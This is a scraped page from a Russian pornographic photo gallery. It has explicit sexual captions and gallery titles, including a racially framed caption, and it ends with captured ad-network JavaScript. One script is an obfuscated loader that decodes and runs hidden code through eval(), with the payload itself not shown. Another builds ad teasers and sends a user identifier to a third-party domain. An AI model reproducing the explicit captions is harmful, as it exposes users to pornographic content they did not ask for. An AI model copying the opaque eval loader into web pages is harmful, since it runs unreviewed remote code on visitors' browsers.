href="https://shpilivili.org/uploads/posts/2023-01/1674812981_45-shpilivili-cc-p-porno-kashmot-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674812981_45-shpilivili-cc-p-porno-kashmot-68.jpg" style="max-width:100%;" alt="Кончил в красивую блондинку"></a><div>Кончил в красивую блондинку</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674812997_46-shpilivili-cc-p-porno-kashmot-70.jpg||Анджелина Блэк буккаке--><a href="https://shpilivili.org/uploads/posts/2023-01/1674812997_46-shpilivili-cc-p-porno-kashmot-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674812997_46-shpilivili-cc-p-porno-kashmot-70.jpg" style="max-width:100%;" alt="Анджелина Блэк буккаке"></a><div>Анджелина Блэк буккаке</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674812976_47-shpilivili-cc-p-porno-kashmot-71.jpg||Медисон Паркер порноактриса--><a href="https://shpilivili.org/uploads/posts/2023-01/1674812976_47-shpilivili-cc-p-porno-kashmot-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674812976_47-shpilivili-cc-p-porno-kashmot-71.jpg" style="max-width:100%;" alt="Медисон Паркер порноактриса"></a><div>Медисон Паркер порноактриса</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674812947_48-shpilivili-cc-p-porno-kashmot-72.jpg||Негры кончают девушкам в рот--><a href="https://shpilivili.org/uploads/posts/2023-01/1674812947_48-shpilivili-cc-p-porno-kashmot-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674812947_48-shpilivili-cc-p-porno-kashmot-72.jpg" style="max-width:100%;" alt="Негры кончают девушкам в рот"></a><div>Негры кончают девушкам в рот</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674812975_49-shpilivili-cc-p-porno-kashmot-73.jpg||Джесси Саммерс буккаке--><a href="https://shpilivili.org/uploads/posts/2023-01/1674812975_49-shpilivili-cc-p-porno-kashmot-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674812975_49-shpilivili-cc-p-porno-kashmot-73.jpg" style="max-width:100%;" alt="Джесси Саммерс буккаке"></a><div>Джесси Саммерс буккаке</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674812961_50-shpilivili-cc-p-porno-kashmot-74.jpg||Kianna Dior . Камшоты на сиськи--><a href="https://shpilivili.org/uploads/posts/2023-01/1674812961_50-shpilivili-cc-p-porno-kashmot-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674812961_50-shpilivili-cc-p-porno-kashmot-74.jpg" style="max-width:100%;" alt="Kianna Dior . Камшоты на сиськи"></a><div>Kianna Dior . Камшоты на сиськи</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674812968_51-shpilivili-cc-p-porno-kashmot-75.jpg||Красивая блондинка в групповухе--><a href="https://shpilivili.org/uploads/posts/2023-01/1674812968_51-shpilivili-cc-p-porno-kashmot-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674812968_51-shpilivili-cc-p-porno-kashmot-75.jpg" style="max-width:100%;" alt="Красивая блондинка в групповухе"></a><div>Красивая блондинка в групповухе</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674812941_52-shpilivili-cc-p-porno-kashmot-76.jpg||Блэк Анжелика хардкор буккаке--><a href="https://shpilivili.org/uploads/posts/2023-01/1674812941_52-shpilivili-cc-p-porno-kashmot-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674812941_52-shpilivili-cc-p-porno-kashmot-76.jpg" style="max-width:100%;" alt="Блэк Анжелика хардкор буккаке"></a><div>Блэк Анжелика хардкор буккаке</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674812950_53-shpilivili-cc-p-porno-kashmot-77.jpg||Вивьен фовеа Летиция анал--><a href="https://shpilivili.org/uploads/posts/2023-01/1674812950_53-shpilivili-cc-p-porno-kashmot-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674812950_53-shpilivili-cc-p-porno-kashmot-77.jpg" style="max-width:100%;" alt="Вивьен фовеа Летиция анал"></a><div>Вивьен фовеа Летиция анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674812946_54-shpilivili-cc-p-porno-kashmot-79.jpg||Русским девушкам кончают в рот--><a href="https://shpilivili.org/uploads/posts/2023-01/1674812946_54-shpilivili-cc-p-porno-kashmot-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674812946_54-shpilivili-cc-p-porno-kashmot-79.jpg" style="max-width:100%;" alt="Русским девушкам кончают в рот"></a><div>Русским девушкам кончают в рот</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674813000_55-shpilivili-cc-p-porno-kashmot-81.jpg|--><a href="https://shpilivili.org/uploads/posts/2023-01/1674813000_55-shpilivili-cc-p-porno-kashmot-81.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674813000_55-shpilivili-cc-p-porno-kashmot-81.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674813025_56-shpilivili-cc-p-porno-kashmot-82.jpg|--><a href="https://shpilivili.org/uploads/posts/2023-01/1674813025_56-shpilivili-cc-p-porno-kashmot-82.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674813025_56-shpilivili-cc-p-porno-kashmot-82.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=149953'></script>
<div id='e3fb3e275d'></div>
<script data-cfasync='false'>
	let e3fb3e275d_cnt = 0;
	let e3fb3e275d_interval = setInterval(function(){
		if (typeof e3fb3e275d_country !== 'undefined') {
			clearInterval(e3fb3e275d_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e3fb3e275d_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e3fb3e275d_domain + '/' + e3fb3e275d_path + '/' + e3fb3e275d_file + '.js?24988&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e3fb3e275d_cnt += 1;
			if (e3fb3e275d_cnt >= 60) {
				clearInterval(e3fb3e275d_interval);
			}
		}
	}, 500);
</script>
<center><br><h3 style="font-size: 15px;font-weight: normal;">Поделиться фото в социальных сетях:</h3><br>
<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-size="l" data-services="vkontakte,odnoklassniki,telegram,viber,moimir"></div>
</center>
<div class="vp-tags"><br /><b>Категория:</b> ---</div>
<div class="vpm fx-row fx-middle"> <!-- video page meta :) -->
<div class="vpm-left fx-1 fx-row fx-middle">

<div class="vpm-rate" id="fmeta-rate-59625">
<div class="rate-counts"></div>
<div class="rate-plus" id="pluss-59625" onclick="doRateLD('plus', '59625');"><span class="icon ion-md-thumbs-up"></span></div>
<div class="rate-minus" id="minuss-59625" onclick="doRateLD('minus', '59625');"><span class="icon ion-md-thumbs-down"></span></div>
<div class="rate-data"><span id="ratig-layer-59625" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-59625">0</span></div>
</div>

</div>
<div class="vpm-right fx-1 fx-row fx-middle">
<div class="vpm-float fx-row vpm-fav">
<div class="vpm-float vpm-date"><span class="icon ion-md-calendar"></span>27.01</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-eye"></span>558</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-chatboxes"></span>0</div>
</div>
<div class="vpm-float vpm-err"><a href="javascript:AddComplaint('59625', 'news')">Есть проблемы?</a></div>
</div>
</div>
<div class="fcomms" id="full-comms">
<div class="comms-t">Комментариев (0)</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>

<div class="ac-protect">


<div class="form-item clearfix imp">
<label>Введите код с картинки:</label>
<div class="form-secur">
<input type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
</div>
</div>


</div>

<div class="ac-submit">
<button name="submit" type="submit">Добавить комментарий</button>
</div>
</div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="59625"><input type="hidden" name="user_hash" value="2b211ca05d629d90f9e53b1f4767bd855c79d704"></form>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
</div>

<div class="sect frels">
<div class="sect-header">
<div class="sect-title">Похожие фото</div>
</div>
<div class="sect-content sect-items clearfix">
<div class="th-item">
<a class="th-in" href="https://shpilivili.org/56823-krasivaja-sperma-na-lice-i-jazyke-64-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2023-01/thumbs/1673427557_20-shpilivili-cc-p-porno-krasivaya-sperma-na-litse-i-yazike-22.jpg&w=260&h=380&zc=1" alt="Красивая сперма на лице и языке (64 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Красивая сперма на лице и языке (64 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/29017-krasivye-devushki-so-spermoj-vo-rtu-66-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2021-12/thumbs/1640541688_1-shpilivili-cc-p-porno-krasivie-devushki-so-spermoi-vo-rtu-1.jpg&w=260&h=380&zc=1" alt="Красивые девушки со спермой во рту (66 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Красивые девушки со спермой во рту (66 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/58918-porno-krasotki-v-sperme-77-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2023-01/thumbs/1674721527_26-shpilivili-cc-p-porno-krasotki-v-sperme-28.jpg&w=260&h=380&zc=1" alt="Порно красотки в сперме (77 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Порно красотки в сперме (77 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/43690-sperma-na-krasotke-69-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2022-11/thumbs/1668700870_68-shpilivili-cc-p-porno-sperma-na-krasotke-72.jpg&w=260&h=380&zc=1" alt="Сперма на красотке (69 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Сперма на красотке (69 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/54892-kashmoty-krupno-57-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2022-12/thumbs/1672385004_34-shpilivili-cc-p-porno-kashmoti-krupno-47.jpg&w=260&h=380&zc=1" alt="Кашмоты крупно (57 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Кашмоты крупно (57 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/53619-seksi-devushki-v-sperme-70-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2022-12/thumbs/1672179040_4-shpilivili-cc-p-porno-seksi-devushki-v-sperme-4.jpg&w=260&h=380&zc=1" alt="Секси девушки в сперме (70 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Секси девушки в сперме (70 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/57473-krasivye-devushki-so-spermoj-na-lice-75-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2023-01/1673548145_68-shpilivili-cc-p-porno-krasivie-devushki-so-spermoi-na-lits-70.jpg&w=260&h=380&zc=1" alt="Красивые девушки со спермой на лице (75 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Красивые девушки со спермой на лице (75 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/43500-minet-s-okonchaniem-70-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2022-11/thumbs/1668655738_33-shpilivili-cc-p-porno-minet-s-okonchaniem-35.jpg&w=260&h=380&zc=1" alt="Минет с окончанием (70 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Минет с окончанием (70 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/47089-devushki-sperma-vo-rtu-kruto-67-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2022-11/thumbs/1669595761_22-shpilivili-cc-p-porno-devushki-sperma-vo-rtu-kruto-26.jpg&w=260&h=380&zc=1" alt="Девушки сперма во рту круто (67 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Девушки сперма во рту круто (67 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/57217-jerotika-konchit-na-rotik-70-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2023-01/1673498416_16-shpilivili-cc-p-erotika-konchit-na-rotik-17.jpg&w=260&h=380&zc=1" alt="Эротика кончить на ротик (70 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Эротика кончить на ротик (70 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/48477-porno-so-spermoj-53-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2022-12/thumbs/1670029000_7-shpilivili-cc-p-porno-so-spermoi-10.jpg&w=260&h=380&zc=1" alt="Порно со спермой (53 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Порно со спермой (53 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/32817-minet-kamshot-60-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2022-01/thumbs/1641215471_1-shpilivili-cc-p-porno-minet-kamshot-1.jpg&w=260&h=380&zc=1" alt="Минет камшот (60 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Минет камшот (60 фото)</h2></div>
</a></div>
</div>
</div>

</div>
</article></div>
</div>



</div>
</main>
</div>
<footer class="footer">
<div class="ft-one"><a href="/?do=feedback" rel="nofollow">Обратная связь</a> <a href="/sitemap.xml">Карта сайта</a></div>
<div class="ft-two"><strong>Email: pw-5ce3c89977b389fbafe7fe38c7d9563e@privacyguardian.org</strong><br> (c) Красивые девушки на порно фотографиях для скачивания 2021-2025</div>
<div class="ft-counter">
<!--LiveInternet counter--><img id="licnt2013" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt2013").src="https://counter.yadro.ru/hit?t44.1;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
</div>
</footer>
</div>
</div>

<script src="/engine/classes/min/index.php?g=general&amp;v=3428c"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=3428c" defer></script>
<script src="/templates/Shablon3/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '2b211ca05d629d90f9e53b1f4767bd855c79d704';
var dle_group      = 5;
var dle_skin       = 'Shablon3';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script>
(function(yxuu){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = yxuu || {};
s.src = "\/\/spotted-alternative.com\/byXdV.sydQGtl-0UY\/Wgco\/ueFm\/9LukZpUBlXkCPcTkY\/xFM\/TqACzKMAzggItKNljGEox\/MxDxMLzUOmQt";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149953
body_size: 1797
content:
var _0xc68e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe44c(d,e,f){var g=_0xc68e[2][_0xc68e[1]](_0xc68e[0]);var h=g[_0xc68e[3]](0,e);var i=g[_0xc68e[3]](0,f);var j=d[_0xc68e[1]](_0xc68e[0])[_0xc68e[10]]()[_0xc68e[9]](function(a,b,c){if(h[_0xc68e[4]](b)!==-1)return a+=h[_0xc68e[4]](b)*(Math[_0xc68e[8]](e,c))},0);var k=_0xc68e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc68e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe44c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",55,"YLZONvtaj",50,4,23))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/plane/morning.js?24988&u=null&a=0.22227020953232945
body_size: 10993
content:
	function e3fb3e275d_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe3fb3e275d(teasers) {
		if (document.getElementById('e3fb3e275d')) {
			document.getElementById('e3fb3e275d').innerHTML = "";
			document.getElementById('e3fb3e275d').classList.add('no-pop');
			
			
			document.getElementById('e3fb3e275d').setAttribute("onclick", "e3fb3e275d_cancel_bubbling(event);");
			document.getElementById('e3fb3e275d').setAttribute("onmouseup", "e3fb3e275d_cancel_bubbling(event);");
			document.getElementById('e3fb3e275d').setAttribute("onmousedown", "e3fb3e275d_cancel_bubbling(event);");
			document.getElementById('e3fb3e275d').setAttribute("oncontextmenu", "return false");
			
			
			var e3fb3e275d_place = document.getElementById('e3fb3e275d');

			var e3fb3e275d_table = document.createElement('table');
			e3fb3e275d_table.cellPadding = "0";
			e3fb3e275d_table.cellSpacing = "3";
			e3fb3e275d_table.style.borderSpacing = "3px";
			e3fb3e275d_table.style.borderCollapse = "inherit";
			e3fb3e275d_table.style.width = "99%";
			e3fb3e275d_table.style.margin = "0 auto";
			e3fb3e275d_table.style.textAlign = "center";
			e3fb3e275d_table.style.backgroundColor = "transparent";
			e3fb3e275d_table.style.border = "0px solid #7b7b7b";
			e3fb3e275d_table.style.borderRadius = "0px";
			e3fb3e275d_table.style.tableLayout = "fixed";
			e3fb3e275d_table.align = "center";
			e3fb3e275d_place.appendChild(e3fb3e275d_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e3fb3e275d_tr = document.createElement('tr');
				e3fb3e275d_table.appendChild(e3fb3e275d_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e3fb3e275d_td = document.createElement('td');
					e3fb3e275d_td.id = "e3fb3e275d_c_"+i;
					if (teasers[i][6] == "1"){
						e3fb3e275d_td.style.border = "1px solid #df6f78";
						e3fb3e275d_td.style.backgroundColor = "#fdf8e5";
					} else {
						e3fb3e275d_td.style.border = "0px solid #7b7b7b";
						e3fb3e275d_td.style.backgroundColor = "transparent";
						e3fb3e275d_td.setAttribute("onmouseover", "document.getElementById('e3fb3e275d_c_"+i+"').style.backgroundColor = 'transparent';");
						e3fb3e275d_td.setAttribute("onmouseout",  "document.getElementById('e3fb3e275d_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e3fb3e275d_td.style.padding = "5px";
					e3fb3e275d_td.style.borderRadius = "0px";
					e3fb3e275d_td.style.textAlign = "center";
					e3fb3e275d_td.style.verticalAlign = "top";
					e3fb3e275d_td.align = "center";
					e3fb3e275d_td.width = "33%";
					e3fb3e275d_tr.appendChild(e3fb3e275d_td);

					var e3fb3e275d_teaser = document.createElement('a');
					e3fb3e275d_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e3fb3e275d_teaser.target = "_blank";
					e3fb3e275d_teaser.rel = "nofollow";
					e3fb3e275d_teaser.style.textDecoration = "none";
					e3fb3e275d_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e3fb3e275d_teaser.style.zIndex = '1';
					e3fb3e275d_teaser.style.position = 'relative';
					e3fb3e275d_teaser.style.width = '100%';
					e3fb3e275d_td.appendChild(e3fb3e275d_teaser);
										
										
					e3fb3e275d_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e3fb3e275d').removeChild(document.getElementById('e3fb3e275d').firstChild);

							var e3fb3e275d_script     = document.createElement('script');
							e3fb3e275d_script.type    = 'text/javascript';
							e3fb3e275d_script.charset = 'utf-8';
							e3fb3e275d_script.async   = 'true';
							e3fb3e275d_script.src     = 'https://adtazwhite.com/' + e3fb3e275d_path + '/' + e3fb3e275d_file + '.js?24988&u=17689233663720287176&a=' + Math.random();
							document.body.appendChild(e3fb3e275d_script);
						}, 1000);
					}
					
					var e3fb3e275d_image = document.createElement('div'); 
					e3fb3e275d_image.id  = "e3fb3e275d_i_c_"+i;
										
					var e3fb3e275d_image2 = document.createElement('img');
					e3fb3e275d_image2.alt = "";
					e3fb3e275d_image2.src = teasers[i][1];
					e3fb3e275d_image2.style.width  = "200px";
					e3fb3e275d_image2.style.height = "200px";
					e3fb3e275d_image.style.overflow = "hidden";
					e3fb3e275d_image.appendChild(e3fb3e275d_image2);
					
										e3fb3e275d_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e3fb3e275d_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e3fb3e275d_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e3fb3e275d_image.style.backgroundSize = 'cover'; 
					e3fb3e275d_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e3fb3e275d_teaser.setAttribute("onmouseover", "document.getElementById('e3fb3e275d_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e3fb3e275d_teaser.setAttribute("onmouseout",  "document.getElementById('e3fb3e275d_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e3fb3e275d_temp_gifimage            = document.createElement('img');
						e3fb3e275d_temp_gifimage.alt            = "";
						e3fb3e275d_temp_gifimage.src            = teasers[i][5];
						e3fb3e275d_temp_gifimage.style.width    = "1px";
						e3fb3e275d_temp_gifimage.style.height   = "1px";
						e3fb3e275d_temp_gifimage.width          = "1";
						e3fb3e275d_temp_gifimage.height         = "1";
						e3fb3e275d_temp_gifimage.alt            = "";
						e3fb3e275d_temp_gifimage.title          = "";
						e3fb3e275d_temp_gifimage.style.position = "fixed";
						e3fb3e275d_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e3fb3e275d_temp_gifimage);
					}
					
					e3fb3e275d_image.style.border = "0px solid #ffffff";
					e3fb3e275d_image.style.borderRadius = "0px";
					e3fb3e275d_image.style.width = "200px"; 
					e3fb3e275d_image.style.height = "200px"; 
					e3fb3e275d_image.style.position = 'inherit';
					e3fb3e275d_image.style.cssFloat = 'none';
					e3fb3e275d_image.style.boxSizing = "content-box";
					e3fb3e275d_image.style.display = 'inline-block';
					e3fb3e275d_image.style.margin = "0px";
					
										
					var e3fb3e275d_title = document.createElement('div');
					e3fb3e275d_title.innerHTML = teasers[i][2];
					e3fb3e275d_title.style.fontSize = "10pt";
					e3fb3e275d_title.style.color = "#990000";
					e3fb3e275d_title.style.fontWeight = "bold";
					e3fb3e275d_title.style.textAlign = "center";
					e3fb3e275d_title.style.fontFamily = "Arial";
					e3fb3e275d_title.style.fontSize = "17px";
					e3fb3e275d_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e3fb3e275d_title.style.color = "#000000";
						e3fb3e275d_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3fb3e275d_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3fb3e275d_title.style.fontStyle = "normal";
					e3fb3e275d_title.style.fontWeight = "bold";
					e3fb3e275d_title.style.textDecoration = "none";
					e3fb3e275d_title.style.margin = "3px";
					e3fb3e275d_title.style.height = "auto";
					e3fb3e275d_title.id = "etarg_title_24988_"+i;

					
					var e3fb3e275d_description = document.createElement('div');
					e3fb3e275d_description.innerHTML = teasers[i][3];
					e3fb3e275d_description.style.color = "#000000";
					e3fb3e275d_description.style.fontSize = "10pt";
					e3fb3e275d_description.style.textAlign = "center";
					e3fb3e275d_description.style.fontFamily = "Arial";
					e3fb3e275d_description.style.fontSize = "15px";
					e3fb3e275d_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e3fb3e275d_description.style.color = "#000000";
						e3fb3e275d_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3fb3e275d_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3fb3e275d_description.style.fontStyle = "normal";
					e3fb3e275d_description.style.fontWeight = "normal";
					e3fb3e275d_description.style.textDecoration = "none";
					e3fb3e275d_description.style.margin = "3px";
					e3fb3e275d_description.style.height = "auto";
					e3fb3e275d_description.id = "etarg_description_24988_"+i;

					var e3fb3e275d_price = document.createElement('div');
					e3fb3e275d_price.innerHTML = teasers[i][4];
					e3fb3e275d_price.style.color = "#f25100";
					e3fb3e275d_price.style.textAlign = "center";
					e3fb3e275d_price.style.fontFamily = e3fb3e275d_description.style.fontFamily;
					e3fb3e275d_price.style.fontSize = e3fb3e275d_description.style.fontSize;
					e3fb3e275d_price.style.lineHeight = e3fb3e275d_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e3fb3e275d_price.style.color = "#ff4a00";
					}
